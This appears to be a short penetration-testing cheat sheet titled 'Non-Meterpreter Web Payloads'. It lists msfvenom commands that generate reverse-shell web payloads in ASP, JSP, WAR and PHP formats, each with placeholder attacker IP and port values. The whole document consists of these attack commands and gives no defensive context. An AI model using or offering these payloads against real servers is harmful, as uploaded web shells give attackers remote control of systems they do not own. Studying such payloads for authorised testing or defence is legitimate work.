 Non-Meterpreter Web Payloads
asp
msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f
asp > shell.asp
jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT>
-f raw > shell.jsp
war
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT>
-f war > shell.war
php
msfvenom -p php/reverse_php LHOST=<IP> LPORT=<PORT> -f raw >
shell.php